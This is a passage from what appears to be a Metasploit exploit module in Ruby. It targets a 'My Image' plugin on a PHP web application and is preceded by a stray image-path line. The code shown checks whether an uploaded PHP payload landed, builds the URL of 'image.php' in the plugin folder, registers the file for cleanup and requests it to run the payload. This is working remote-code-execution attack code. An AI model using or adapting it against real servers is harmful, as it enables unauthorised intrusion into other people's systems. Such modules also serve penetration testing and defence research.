 if res && /Call to a member function getChild\(\) on a non\-object/ === res.body
fail_with(Failure::Unknown, 'Unable to upload payload. Does the server have the My Image plugin
installed?')
elsif res && !( res.body.include?('<b>Warning</b>') || res.body.include?('warn') )
fail_with(Failure::Unknown, 'Unable to upload payload.')
end
vprint_good("#{peer} - Uploaded the payload.")
php_fname = 'image.php'
payload_url = normalize_uri(target_uri.path, 'content', 'private', 'plugins', 'my_image', php_fname)
vprint_status("#{peer} - Parsed response.")
register_files_for_cleanup(php_fname)
vprint_status("#{peer} - Executing the payload at #{payload_url}.")
send_request_cgi(
'uri' => payload_url,
'method' => 'GET'
)
end
end